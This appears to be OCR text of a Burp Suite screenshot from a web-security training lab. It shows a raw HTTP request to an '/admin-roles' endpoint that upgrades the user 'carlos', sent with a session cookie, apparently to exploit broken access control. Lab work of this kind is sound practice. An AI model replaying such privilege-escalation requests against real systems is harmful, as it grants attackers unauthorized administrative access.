 admin × wiener × +
Send Cancel < ▼ > ▼ Target: https://
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host:
0a7000b5037d0c4ec1a1634400da0092.web-security-academy.net
3 Cookie: session=HzWUN9pJfSU0P7HvpLMw8jlOo0HptqrZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000b5037d0c4ec1a1634400da0092.web-security-aca
demy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate